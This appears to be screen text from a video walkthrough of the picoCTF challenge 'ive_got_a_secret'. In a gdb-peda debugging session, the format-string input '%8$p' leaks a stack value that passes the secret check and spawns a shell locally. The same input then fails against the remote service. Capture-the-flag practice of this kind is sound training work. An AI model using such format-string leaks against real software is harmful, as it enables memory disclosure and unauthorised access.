 /bin/bash
En
7:24 PM
John Hammond
0x8048705 <main+170>: mov eax,ds:0x804a044
[------------------------------------stack-------------------------------------]
0000| 0xffffce30 --> 0x1
0004| 0xffffce34 --> 0x3
0008| 0xffffce38 --> 0xf7e21a50 (<__new_exitfn+16>: add ebx,0x1835b0)
0012| 0xffffce3c --> 0xffffcf04 --> 0xffffd0fd ("/home/john/picoctf/level2/ive_got_a_secret/new_binary")
0016| 0xffffce40 --> 0xd79d61da
0020| 0xffffce44 --> 0xffffcf04 --> 0xffffd0fd ("/home/john/picoctf/level2/ive_got_a_secret/new_binary")
0024| 0xffffce48 --> 0x3
0028| 0xffffce4c --> 0x36bb4700
[------------------------------------------------------------------------------]
Legend: code, data, rodata, value
Breakpoint 1, main (argc=0x1, argv=0xffffcf04) at secret.c:21
21 printf("Give me something to say!\n");
gdb-peda$ c
Continuing.
Give me something to say!
%8$p
0xd79d61da
Now tell my secret in hex! Secret: 0xd79d61da
Wow, you got it!
[New process 14448]
process 14448 is executing new program: /bin/dash
Warning:
Cannot insert breakpoint 1.
Cannot access memory at address 0x80486f5
gdb-peda$ quit
john@john-Latitude-E7440:~/picoctf/level2/ive_got_a_secret$ ./connect.sh
Give me something to say!
%8$p
0xf7fc73c4
Now tell my secret in hex! Secret: 0xf7fc73c4
As my friend says,"You get nothing! You lose! Good day, Sir!"
john@john-Latitude-E7440:~/picoctf/level2/ive_got_a_secret$